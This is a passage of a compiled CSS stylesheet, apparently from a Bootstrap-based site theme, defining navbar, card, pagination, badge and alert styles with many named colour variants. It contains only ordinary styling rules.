.navbar-dark .navbar-brand {
  color: #FFFFFF; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #FFFFFF; }

.navbar-dark .navbar-nav .nav-link {
  color: #FFFFFF; }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: #FFFFFF; }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #FFFFFF; }

.navbar-dark .navbar-toggler {
  color: #FFFFFF;
  border-color: transparent; }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='%23FFFFFF' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
  color: #FFFFFF; }
  .navbar-dark .navbar-text a {
    color: #FFFFFF; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #FFFFFF; }

.card {
  position: relative;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: border-box;
  border: 0px solid #E7E7EC;
  border-radius: 0.25rem; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group {
    border-top: inherit;
    border-bottom: inherit; }
    .card > .list-group:first-child {
      border-top-width: 0;
      border-top-left-radius: calc(0.25rem - 0px);
      border-top-right-radius: calc(0.25rem - 0px); }
    .card > .list-group:last-child {
      border-bottom-width: 0;
      border-bottom-right-radius: calc(0.25rem - 0px);
      border-bottom-left-radius: calc(0.25rem - 0px); }

.card-body {
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  min-height: 1px;
  padding: 2rem; }

.card-title {
  margin-bottom: 1.5rem; }

.card-subtitle {
  margin-top: -0.75rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 2rem; }

.card-header {
  padding: 1.5rem 2rem;
  margin-bottom: 0;
  background-color: rgba(22, 28, 45, 0.03);
  border-bottom: 0px solid #E7E7EC; }
  .card-header:first-child {
    border-radius: calc(0.25rem - 0px) calc(0.25rem - 0px) 0 0; }
  .card-header + .list-group .list-group-item:first-child {
    border-top: 0; }

.card-footer {
  padding: 1.5rem 2rem;
  background-color: rgba(22, 28, 45, 0.03);
  border-top: 0px solid #E7E7EC; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 0px) calc(0.25rem - 0px); }

.card-header-tabs {
  margin-right: -1rem;
  margin-bottom: -1.5rem;
  margin-left: -1rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -1rem;
  margin-left: -1rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img,
.card-img-top,
.card-img-bottom {
  flex-shrink: 0;
  width: 100%; }

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 0px);
  border-top-right-radius: calc(0.25rem - 0px); }

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 0px);
  border-bottom-left-radius: calc(0.25rem - 0px); }

.card-deck .card {
  margin-bottom: 15px; }

@media (min-width: 576px) {
  .card-deck {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px; }
    .card-deck .card {
      -webkit-box-flex: 1;
              flex: 1 0 0%;
      margin-right: 15px;
      margin-bottom: 0;
      margin-left: 15px; } }

.card-group > .card {
  margin-bottom: 15px; }

@media (min-width: 576px) {
  .card-group {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap; }
    .card-group > .card {
      -webkit-box-flex: 1;
              flex: 1 0 0%;
      margin-bottom: 0; }
      .card-group > .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group > .card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-top,
        .card-group > .card:not(:last-child) .card-header {
          border-top-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-bottom,
        .card-group > .card:not(:last-child) .card-footer {
          border-bottom-right-radius: 0; }
      .card-group > .card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-top,
        .card-group > .card:not(:first-child) .card-header {
          border-top-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-bottom,
        .card-group > .card:not(:first-child) .card-footer {
          border-bottom-left-radius: 0; } }

.card-columns .card {
  margin-bottom: 1.5rem; }

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
       -moz-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.accordion > .card {
  overflow: hidden; }
  .accordion > .card:not(:last-of-type) {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:not(:first-of-type) {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card > .card-header {
    border-radius: 0;
    margin-bottom: 0px; }

.breadcrumb {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 0;
  margin-bottom: 0;
  font-size: 0.875rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0; }

.breadcrumb-item {
  display: -webkit-box;
  display: flex; }
  .breadcrumb-item + .breadcrumb-item {
    padding-left: 0.5rem; }
    .breadcrumb-item + .breadcrumb-item::before {
      display: inline-block;
      padding-right: 0.5rem;
      color: #949DA6;
      content: "/"; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }
  .breadcrumb-item.active {
    color: #949DA6; }

.pagination {
  display: -webkit-box;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem; }

.page-link {
  position: relative;
  display: block;
  padding: 1rem 1.25rem;
  margin-left: -1px;
  line-height: 1.6;
  color: #090761;
  background-color: #FFFFFF;
  border: 1px solid #D9E2EF; }
  .page-link:hover {
    z-index: 2;
    color: #090761;
    text-decoration: none;
    background-color: #E7E7EC;
    border-color: #D9E2EF; }
  .page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: none; }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link {
  z-index: 3;
  color: #FFFFFF;
  background-color: #090761;
  border-color: #090761; }

.page-item.disabled .page-link {
  color: #8C98A4;
  pointer-events: none;
  cursor: auto;
  background-color: #FFFFFF;
  border-color: #D9E2EF; }

.pagination-lg .page-link {
  padding: 1.122rem 1.5rem;
  font-size: 1.125rem;
  line-height: 1.3; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.5rem;
  border-bottom-right-radius: 0.5rem; }

.pagination-sm .page-link {
  padding: 0.5625rem 1rem;
  font-size: 0.875rem;
  line-height: 1.3; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.25rem 0.75rem;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge {
      -webkit-transition: none;
      transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
  .badge:empty {
    display: none; }

.btn .badge, form.woocommerce-checkout .place-order .button .badge, .shop_table.cart input.button .badge, .cart-collaterals .checkout-button .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
  border-radius: 10rem; }

.badge-primary {
  color: #FFFFFF;
  background-color: #090761; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #FFFFFF;
    background-color: #050431; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(9, 7, 97, 0.5); }

.badge-secondary {
  color: #2F2D51;
  background-color: #949DA6; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #2F2D51;
    background-color: #78848f; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(148, 157, 166, 0.5); }

.badge-success {
  color: #2F2D51;
  background-color: #DEF2D7; }
  a.badge-success:hover, a.badge-success:focus {
    color: #2F2D51;
    background-color: #bee5b1; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(222, 242, 215, 0.5); }

.badge-info {
  color: #2F2D51;
  background-color: #CDE9F6; }
  a.badge-info:hover, a.badge-info:focus {
    color: #2F2D51;
    background-color: #a2d6ee; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(205, 233, 246, 0.5); }

.badge-warning {
  color: #2F2D51;
  background-color: #F7F3D7; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #2F2D51;
    background-color: #efe6ad; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(247, 243, 215, 0.5); }

.badge-danger {
  color: #2F2D51;
  background-color: #ECC8C5; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #2F2D51;
    background-color: #dfa49f; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(236, 200, 197, 0.5); }

.badge-light {
  color: #2F2D51;
  background-color: #F7F9FB; }
  a.badge-light:hover, a.badge-light:focus {
    color: #2F2D51;
    background-color: #d5e0ea; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(247, 249, 251, 0.5); }

.badge-dark {
  color: #FFFFFF;
  background-color: #2F2D51; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #FFFFFF;
    background-color: #1c1b30; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(47, 45, 81, 0.5); }

.badge-primary-desat {
  color: #FFFFFF;
  background-color: #6C8AEC; }
  a.badge-primary-desat:hover, a.badge-primary-desat:focus {
    color: #FFFFFF;
    background-color: #3f66e6; }
  a.badge-primary-desat:focus, a.badge-primary-desat.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(108, 138, 236, 0.5); }

.badge-black {
  color: #FFFFFF;
  background-color: #161C2D; }
  a.badge-black:hover, a.badge-black:focus {
    color: #FFFFFF;
    background-color: #05070b; }
  a.badge-black:focus, a.badge-black.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(22, 28, 45, 0.5); }

.badge-gray-200 {
  color: #2F2D51;
  background-color: #E7E7EC; }
  a.badge-gray-200:hover, a.badge-gray-200:focus {
    color: #2F2D51;
    background-color: #cbcbd5; }
  a.badge-gray-200:focus, a.badge-gray-200.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(231, 231, 236, 0.5); }

.badge-gray-800 {
  color: #FFFFFF;
  background-color: #77838F; }
  a.badge-gray-800:hover, a.badge-gray-800:focus {
    color: #FFFFFF;
    background-color: #5f6a74; }
  a.badge-gray-800:focus, a.badge-gray-800.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(119, 131, 143, 0.5); }

.badge-white {
  color: #2F2D51;
  background-color: #FFFFFF; }
  a.badge-white:hover, a.badge-white:focus {
    color: #2F2D51;
    background-color: #e6e6e6; }
  a.badge-white:focus, a.badge-white.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5); }

.badge-orange {
  color: #2F2D51;
  background-color: #FFC78B; }
  a.badge-orange:hover, a.badge-orange:focus {
    color: #2F2D51;
    background-color: #ffae58; }
  a.badge-orange:focus, a.badge-orange.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 199, 139, 0.5); }

.badge-blue {
  color: #FFFFFF;
  background-color: #196ECD; }
  a.badge-blue:hover, a.badge-blue:focus {
    color: #FFFFFF;
    background-color: #1356a0; }
  a.badge-blue:focus, a.badge-blue.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(25, 110, 205, 0.5); }

.badge-purple {
  color: #2F2D51;
  background-color: #B8B2FD; }
  a.badge-purple:hover, a.badge-purple:focus {
    color: #2F2D51;
    background-color: #8a80fc; }
  a.badge-purple:focus, a.badge-purple.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(184, 178, 253, 0.5); }

.badge-teal {
  color: #FFFFFF;
  background-color: #4A8F9F; }
  a.badge-teal:hover, a.badge-teal:focus {
    color: #FFFFFF;
    background-color: #3a707c; }
  a.badge-teal:focus, a.badge-teal.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(74, 143, 159, 0.5); }

.badge-ice {
  color: #2F2D51;
  background-color: #9CF6DB; }
  a.badge-ice:hover, a.badge-ice:focus {
    color: #2F2D51;
    background-color: #6df2ca; }
  a.badge-ice:focus, a.badge-ice.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(156, 246, 219, 0.5); }

.badge-cyan {
  color: #2F2D51;
  background-color: #9EF3F6; }
  a.badge-cyan:hover, a.badge-cyan:focus {
    color: #2F2D51;
    background-color: #6fedf2; }
  a.badge-cyan:focus, a.badge-cyan.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(158, 243, 246, 0.5); }

.badge-helio {
  color: #FFFFFF;
  background-color: #B253F6; }
  a.badge-helio:hover, a.badge-helio:focus {
    color: #FFFFFF;
    background-color: #9c23f3; }
  a.badge-helio:focus, a.badge-helio.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(178, 83, 246, 0.5); }

.badge-white-ice {
  color: #2F2D51;
  background-color: #F0FDF8; }
  a.badge-white-ice:hover, a.badge-white-ice:focus {
    color: #2F2D51;
    background-color: #c3f7e3; }
  a.badge-white-ice:focus, a.badge-white-ice.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(240, 253, 248, 0.5); }

.badge-tropaz {
  color: #FFFFFF;
  background-color: #2D4F93; }
  a.badge-tropaz:hover, a.badge-tropaz:focus {
    color: #FFFFFF;
    background-color: #213a6c; }
  a.badge-tropaz:focus, a.badge-tropaz.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(45, 79, 147, 0.5); }

.badge-roman {
  color: #FFFFFF;
  background-color: #E0685C; }
  a.badge-roman:hover, a.badge-roman:focus {
    color: #FFFFFF;
    background-color: #d84031; }
  a.badge-roman:focus, a.badge-roman.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(224, 104, 92, 0.5); }

.badge-tangerine {
  color: #2F2D51;
  background-color: #FF9574; }
  a.badge-tangerine:hover, a.badge-tangerine:focus {
    color: #2F2D51;
    background-color: #ff6e41; }
  a.badge-tangerine:focus, a.badge-tangerine.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 149, 116, 0.5); }

.badge-gigas {
  color: #FFFFFF;
  background-color: #4E35A3; }
  a.badge-gigas:hover, a.badge-gigas:focus {
    color: #FFFFFF;
    background-color: #3c287d; }
  a.badge-gigas:focus, a.badge-gigas.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(78, 53, 163, 0.5); }

.badge-lavender {
  color: #2F2D51;
  background-color: #ffebf1; }
  a.badge-lavender:hover, a.badge-lavender:focus {
    color: #2F2D51;
    background-color: #ffb8cd; }
  a.badge-lavender:focus, a.badge-lavender.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 235, 241, 0.5); }

.badge-sienna {
  color: #FFFFFF;
  background-color: #E7643E; }
  a.badge-sienna:hover, a.badge-sienna:focus {
    color: #FFFFFF;
    background-color: #d7451b; }
  a.badge-sienna:focus, a.badge-sienna.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(231, 100, 62, 0.5); }

.badge-coral {
  color: #2F2D51;
  background-color: #FE805D; }
  a.badge-coral:hover, a.badge-coral:focus {
    color: #2F2D51;
    background-color: #fe582a; }
  a.badge-coral:focus, a.badge-coral.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(254, 128, 93, 0.5); }

.badge-catskill {
  color: #2F2D51;
  background-color: #F9FBFC; }
  a.badge-catskill:hover, a.badge-catskill:focus {
    color: #2F2D51;
    background-color: #d7e4eb; }
  a.badge-catskill:focus, a.badge-catskill.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(249, 251, 252, 0.5); }

.badge-bossanova {
  color: #FFFFFF;
  background-color: #452B4F; }
  a.badge-bossanova:hover, a.badge-bossanova:focus {
    color: #FFFFFF;
    background-color: #28192e; }
  a.badge-bossanova:focus, a.badge-bossanova.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(69, 43, 79, 0.5); }

.badge-denim {
  color: #FFFFFF;
  background-color: #146ECF; }
  a.badge-denim:hover, a.badge-denim:focus {
    color: #FFFFFF;
    background-color: #1055a0; }
  a.badge-denim:focus, a.badge-denim.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(20, 110, 207, 0.5); }

.badge-turbo {
  color: #2F2D51;
  background-color: #FEB800; }
  a.badge-turbo:hover, a.badge-turbo:focus {
    color: #2F2D51;
    background-color: #cb9300; }
  a.badge-turbo:focus, a.badge-turbo.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(254, 184, 0, 0.5); }

.badge-bright-sun {
  color: #2F2D51;
  background-color: #FFD438; }
  a.badge-bright-sun:hover, a.badge-bright-sun:focus {
    color: #2F2D51;
    background-color: #ffc905; }
  a.badge-bright-sun:focus, a.badge-bright-sun.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 212, 56, 0.5); }

.badge-shark {
  color: #FFFFFF;
  background-color: #282A2E; }
  a.badge-shark:hover, a.badge-shark:focus {
    color: #FFFFFF;
    background-color: #101113; }
  a.badge-shark:focus, a.badge-shark.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(40, 42, 46, 0.5); }

.badge-dodger {
  color: #FFFFFF;
  background-color: #377DFF; }
  a.badge-dodger:hover, a.badge-dodger:focus {
    color: #FFFFFF;
    background-color: #045cff; }
  a.badge-dodger:focus, a.badge-dodger.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(55, 125, 255, 0.5); }

.badge-cloud-burst {
  color: #FFFFFF;
  background-color: #21325B; }
  a.badge-cloud-burst:hover, a.badge-cloud-burst:focus {
    color: #FFFFFF;
    background-color: #131d36; }
  a.badge-cloud-burst:focus, a.badge-cloud-burst.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(33, 50, 91, 0.5); }

.badge-porsche {
  color: #2F2D51;
  background-color: #F0B26B; }
  a.badge-porsche:hover, a.badge-porsche:focus {
    color: #2F2D51;
    background-color: #eb9a3d; }
  a.badge-porsche:focus, a.badge-porsche.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(240, 178, 107, 0.5); }

.badge-biscay {
  color: #FFFFFF;
  background-color: #183F63; }
  a.badge-biscay:hover, a.badge-biscay:focus {
    color: #FFFFFF;
    background-color: #0e253a; }
  a.badge-biscay:focus, a.badge-biscay.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(24, 63, 99, 0.5); }

.badge-mongoose {
  color: #2F2D51;
  background-color: #BDA588; }
  a.badge-mongoose:hover, a.badge-mongoose:focus {
    color: #2F2D51;
    background-color: #ab8c67; }
  a.badge-mongoose:focus, a.badge-mongoose.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(189, 165, 136, 0.5); }

.badge-ebony {
  color: #FFFFFF;
  background-color: #252837; }
  a.badge-ebony:hover, a.badge-ebony:focus {
    color: #FFFFFF;
    background-color: #101219; }
  a.badge-ebony:focus, a.badge-ebony.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(37, 40, 55, 0.5); }

.badge-alizarin {
  color: #FFFFFF;
  background-color: #EB1C24; }
  a.badge-alizarin:hover, a.badge-alizarin:focus {
    color: #FFFFFF;
    background-color: #c31118; }
  a.badge-alizarin:focus, a.badge-alizarin.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(235, 28, 36, 0.5); }

.badge-chestnut {
  color: #FFFFFF;
  background-color: #CF574B; }
  a.badge-chestnut:hover, a.badge-chestnut:focus {
    color: #FFFFFF;
    background-color: #b63d31; }
  a.badge-chestnut:focus, a.badge-chestnut.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(207, 87, 75, 0.5); }

.badge-portgore {
  color: #FFFFFF;
  background-color: #212041; }
  a.badge-portgore:hover, a.badge-portgore:focus {
    color: #FFFFFF;
    background-color: #100f1f; }
  a.badge-portgore:focus, a.badge-portgore.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(33, 32, 65, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #E7E7EC;
  border-radius: 0.5rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 4rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #0f1148;
  background-color: #090761;
  border-color: #090761; }
  .alert-primary hr {
    border-top-color: #070549; }
  .alert-primary .alert-link {
    color: #06071e; }

.alert-secondary {
  color: #585f6c;
  background-color: #949da6;
  border-color: #949da6; }
  .alert-secondary hr {
    border-top-color: #86909a; }
  .alert-secondary .alert-link {
    color: #414650; }

.alert-success {
  color: #7e8b85;
  background-color: #def2d7;
  border-color: #def2d7; }
  .alert-success hr {
    border-top-color: #ceecc4; }
  .alert-success .alert-link {
    color: #65716b; }

.alert-info {
  color: #758796;
  background-color: #cde9f6;
  border-color: #cde9f6; }
  .alert-info hr {
    border-top-color: #b7dff2; }
  .alert-info .alert-link {
    color: #5d6d7b; }

.alert-warning {
  color: #8b8c85;
  background-color: #f7f3d7;
  border-color: #f7f3d7; }
  .alert-warning hr {
    border-top-color: #f3edc2; }
  .alert-warning .alert-link {
    color: #71726c; }

.alert-danger {
  color: #85757c;
  background-color: #ecc8c5;
  border-color: #ecc8c5; }
  .alert-danger hr {
    border-top-color: #e6b6b2; }
  .alert-danger .alert-link {
    color: #6a5d63; }

.alert-light {
  color: #8b8f98;
  background-color: #f7f9fb;
  border-color: #f7f9fb; }
  .alert-light hr {
    border-top-color: #e6ecf3; }
  .alert-light .alert-link {
    color: #71757f; }

.alert-dark {
  color: #232540;
  background-color: #2f2d51;
  border-color: #2f2d51; }
  .alert-dark hr {
    border-top-color: #252441; }
  .alert-dark .alert-link {
    color: #11121f; }

.alert-primary-desat {
  color: #435590;
  background-color: #6c8aec;
  border-color: #6c8aec; }
  .alert-primary-desat hr {
    border-top-color: #5578e9; }
  .alert-primary-desat .alert-link {
    color: #33406d; }

.alert-black {
  color: #161c2d;
  background-color: #161c2d;
  border-color: #161c2d; }
  .alert-black hr {
    border-top-color: #0e111c; }
  .alert-black .alert-link {
    color: #05070b; }

.alert-gray-200 {
  color: #838690;
  background-color: #e7e7ec;
  border-color: #e7e7ec; }
  .alert-gray-200 hr {
    border-top-color: #d9d9e1; }
  .alert-gray-200 .alert-link {
    color: #6a6d76; }

.alert-gray-800 {
  color: #485260;
  background-color: #77838f;
  border-color: #77838f; }
  .alert-gray-800 hr {
    border-top-color: #6b7682; }
  .alert-gray-800 .alert-link {
    color: #323943; }

.alert-white {
  color: #8f929a;
  background-color: white;
  border-color: white; }
  .alert-white hr {
    border-top-color: #f2f2f2; }
  .alert-white .alert-link {
    color: #757881; }

.alert-orange {
  color: #8f755e;
  background-color: #ffc78b;
  border-color: #ffc78b; }
  .alert-orange hr {
    border-top-color: #ffbb72; }
  .alert-orange .alert-link {
    color: #705c4a; }

.alert-blue {
  color: #184780;
  background-color: #196ecd;
  border-color: #196ecd; }
  .alert-blue hr {
    border-top-color: #1662b6; }
  .alert-blue .alert-link {
    color: #102f55; }

.alert-purple {
  color: #6a6a99;
  background-color: #b8b2fd;
  border-color: #b8b2fd; }
  .alert-purple hr {
    border-top-color: #a199fc; }
  .alert-purple .alert-link {
    color: #55557b; }

.alert-teal {
  color: #315868;
  background-color: #4a8f9f;
  border-color: #4a8f9f; }
  .alert-teal hr {
    border-top-color: #427f8e; }
  .alert-teal .alert-link {
    color: #213b45; }

.alert-ice {
  color: #5c8d87;
  background-color: #9cf6db;
  border-color: #9cf6db; }
  .alert-ice hr {
    border-top-color: #85f4d3; }
  .alert-ice .alert-link {
    color: #486e69; }

.alert-cyan {
  color: #5d8c96;
  background-color: #9ef3f6;
  border-color: #9ef3f6; }
  .alert-cyan hr {
    border-top-color: #87f0f4; }
  .alert-cyan .alert-link {
    color: #496f77; }

.alert-helio {
  color: #673996;
  background-color: #b253f6;
  border-color: #b253f6; }
  .alert-helio hr {
    border-top-color: #a73bf5; }
  .alert-helio .alert-link {
    color: #4e2b71; }

.alert-white-ice {
  color: #879197;
  background-color: #f0fdf8;
  border-color: #f0fdf8; }
  .alert-white-ice hr {
    border-top-color: #dafaee; }
  .alert-white-ice .alert-link {
    color: #6d787e; }

.alert-tropaz {
  color: #223762;
  background-color: #2d4f93;
  border-color: #2d4f93; }
  .alert-tropaz hr {
    border-top-color: #27457f; }
  .alert-tropaz .alert-link {
    color: #15223c; }

.alert-roman {
  color: #7f4445;
  background-color: #e0685c;
  border-color: #e0685c; }
  .alert-roman hr {
    border-top-color: #dc5447; }
  .alert-roman .alert-link {
    color: #5e3233; }

.alert-tangerine {
  color: #8f5b52;
  background-color: #ff9574;
  border-color: #ff9574; }
  .alert-tangerine hr {
    border-top-color: #ff825b; }
  .alert-tangerine .alert-link {
    color: #6f463f; }

.alert-gigas {
  color: #33296a;
  background-color: #4e35a3;
  border-color: #4e35a3; }
  .alert-gigas hr {
    border-top-color: #452f90; }
  .alert-gigas .alert-link {
    color: #211b45; }

.alert-lavender {
  color: #8f8893;
  background-color: #ffebf1;
  border-color: #ffebf1; }
  .alert-lavender hr {
    border-top-color: #ffd2df; }
  .alert-lavender .alert-link {
    color: #766e7a; }

.alert-sienna {
  color: #834136;
  background-color: #e7643e;
  border-color: #e7643e; }
  .alert-sienna hr {
    border-top-color: #e45227; }
  .alert-sienna .alert-link {
    color: #5f2f27; }

.alert-coral {
  color: #8f5046;
  background-color: #fe805d;
  border-color: #fe805d; }
  .alert-coral hr {
    border-top-color: #fe6c44; }
  .alert-coral .alert-link {
    color: #6d3d35; }

.alert-catskill {
  color: #8c9099;
  background-color: #f9fbfc;
  border-color: #f9fbfc; }
  .alert-catskill hr {
    border-top-color: #e8f0f4; }
  .alert-catskill .alert-link {
    color: #727680; }

.alert-bossanova {
  color: #2e243f;
  background-color: #452b4f;
  border-color: #452b4f; }
  .alert-bossanova hr {
    border-top-color: #37223e; }
  .alert-bossanova .alert-link {
    color: #16111f; }

.alert-denim {
  color: #154781;
  background-color: #146ecf;
  border-color: #146ecf; }
  .alert-denim hr {
    border-top-color: #1262b8; }
  .alert-denim .alert-link {
    color: #0e2f55; }

.alert-turbo {
  color: #8f6d16;
  background-color: #feb800;
  border-color: #feb800; }
  .alert-turbo hr {
    border-top-color: #e5a600; }
  .alert-turbo .alert-link {
    color: #634b0f; }

.alert-bright-sun {
  color: #8f7c33;
  background-color: #ffd438;
  border-color: #ffd438; }
  .alert-bright-sun hr {
    border-top-color: #ffce1f; }
  .alert-bright-sun .alert-link {
    color: #695b26; }

.alert-shark {
  color: #1f232e;
  background-color: #282a2e;
  border-color: #282a2e; }
  .alert-shark hr {
    border-top-color: #1c1e20; }
  .alert-shark .alert-link {
    color: #0a0c10; }

.alert-dodger {
  color: #274e9a;
  background-color: #377dff;
  border-color: #377dff; }
  .alert-dodger hr {
    border-top-color: #1e6cff; }
  .alert-dodger .alert-link {
    color: #1d3971; }

.alert-cloud-burst {
  color: #1c2745;
  background-color: #21325b;
  border-color: #21325b; }
  .alert-cloud-burst hr {
    border-top-color: #1a2848; }
  .alert-cloud-burst .alert-link {
    color: #0d1221; }

.alert-porsche {
  color: #876a4d;
  background-color: #f0b26b;
